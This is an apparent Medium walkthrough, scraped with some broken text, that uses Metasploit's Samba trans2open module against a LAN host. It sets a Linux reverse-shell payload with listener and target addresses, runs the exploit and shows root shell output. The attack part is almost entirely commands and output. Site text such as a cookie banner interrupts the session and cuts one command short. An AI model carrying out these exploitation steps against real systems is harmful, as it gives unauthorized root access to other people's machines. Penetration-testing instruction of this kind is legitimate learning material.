 msf6 exploit(windows/http/apache_mod_rewrite_ldap) > search trans2open
Matching Modules
================
#  Name                                Disclosure Date  Rank   Check  Description
-  ----                                ---------------  ----   -----  -----------
0  exploit/freebsd/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (*BSD x86)
1  exploit/linux/samba/trans2open    2003-04-07       great  No     Samba trans2open Overflow (Linux x86)
2  exploit/osx/samba/trans2open      2003-04-07       great  No     Samba trans2open Overflow (Mac OS X PPC)
3  exploit/solaris/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 exploit(windows/http/apache_mod_rewrite_ldap) > use 1
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > set LHOST 192.168.0.32
LHOST => 192.168.0.32
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.35     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   139              yes       The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.32     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set PAYLOAD linux/x86/shell_reverse_tcp
PAYLOAD => linux/x86/shell_reverse_tcp
Google Hacking DB
OffSec
msf exploit(linux/samba/trans2open) > set payload linux/x86/
To make Medium work, we log user data. By using Medium, you agree to our
including cookie policy.
) > exploit
id
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
Booom!! Here we have a command shell of the victim's
access.
I thought you have learned something from this article. So
next article. Happy hacking!
You can find me on
Linkedin: www.linkedin.com/in/sudeepashiranthaka